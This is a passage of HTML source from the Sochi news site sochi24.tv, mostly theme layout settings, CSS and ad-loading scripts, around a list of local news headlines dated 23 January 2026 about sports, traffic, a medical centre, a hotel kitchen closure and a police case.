ax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23372";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4675";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" class="td-image-wrap " title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4350-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов">Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:01:18+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи стартовали первенство и чемпионат Южного федерального округа...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/"  rel="bookmark" class="td-image-wrap " title="Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/a-147_km-126-novyj-most-cherez-chemitokvadzhe3-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/"  rel="bookmark" title="Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком">Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:44:04+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/#respond">0</a></span> </span></div><div class="td-excerpt">В пятницу, 23 января, оперативные службы города Сочи полностью...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/"  rel="bookmark" class="td-image-wrap " title="24 января медицинскому центру «Армед» исполнится 15 лет" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/armed11-696x392.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/video/" class="td-post-category">Видео</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/"  rel="bookmark" title="24 января медицинскому центру «Армед» исполнится 15 лет">24 января медицинскому центру «Армед» исполнится 15 лет</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:19:45+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/#respond">0</a></span> </span></div><div class="td-excerpt">Открывшийся в 2011 году, этот современный многопрофильный диагностический центр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rospotrebnadzor-na-90-sutok-priostanovil-rabotu-kuhni-v-otele-sochi-gde-zaboleli-deti/"  rel="bookmark" class="td-image-wrap " title="Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_2024-12-26_16-29-48-e1753971249681-696x378.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rospotrebnadzor-na-90-sutok-priostanovil-rabotu-kuhni-v-otele-sochi-gde-zaboleli-deti/"  rel="bookmark" title="Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети">Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:15:45+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/rospotrebnadzor-na-90-sutok-priostanovil-rabotu-kuhni-v-otele-sochi-gde-zaboleli-deti/#respond">0</a></span> </span></div><div class="td-excerpt">Управление Роспотребнадзора по Краснодарскому краю официально сообщило о завершении...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/policija-sochi-ustanovila-lichnost-otca-okunavshego-krichashhih-detej-v-ledjanoe-more/"  rel="bookmark" class="td-image-wrap " title="Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/kupaet.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/policija-sochi-ustanovila-lichnost-otca-okunavshego-krichashhih-detej-v-ledjanoe-more/"  rel="bookmark" title="Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море">Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:12:39+03:00" >23 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/policija-sochi-ustanovila-lichnost-otca-okunavshego-krichashhih-detej-v-ledjanoe-more/#respond">0</a></span> </span></div><div class="td-excerpt">Правоохранительные органы установили личность мужчины, чьи действия с несовершеннолетними...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 